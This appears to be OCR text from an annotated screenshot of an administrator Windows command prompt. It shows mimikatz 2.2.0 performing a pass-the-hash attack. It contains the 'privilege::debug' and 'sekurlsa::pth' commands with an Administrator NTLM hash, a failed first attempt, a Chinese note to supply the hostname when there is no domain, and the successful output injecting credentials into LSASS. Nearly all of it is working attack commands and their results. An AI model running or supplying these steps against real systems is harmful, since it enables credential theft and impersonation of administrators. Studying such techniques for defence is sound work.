 管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19043.1766]
(c) Microsoft Corporation。保留所有权利。
1
弹出后的窗口
C:\WINDOWS\system32>
1 弹出后的窗口
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
2
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /ntlm:04cea78fa35a5be51f4aee6375651e8a
ERROR kuhl_m_sekurlsa_pth ; Missing argument : domain
NTLM    : 04cea78fa35a5be51f4aee6375651e8a
ERROR kuhl_m_sekurlsa_pth ; CreateProcessWithLogonW (0x00000557)
mimikatz # sekurlsa::pth /user:Administrator /domain:WIN-P6KD23KACIJ /ntlm:04cea78fa35a5be51f4aee6375651e8a
3
user    : Administrator
domain  : WIN-P6KD23KACIJ
如果无域环境，需指定主机名
program : cmd.exe
impers. : no
NTLM    : 04cea78fa35a5be51f4aee6375651e8a
  |  PID  17588
  |  TID  1364
  |  LSA Process is now R/W
  |  LUID 0 ; 15530270 (00000000:00ecf91e)
  \_ msv1_0   - data copy @ 000001BA7E8D8670 : OK !
  \_ kerberos - data copy @ 000001BA7F2E98E8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000001BA7F2BB0E8 (32) -> null
mimikatz #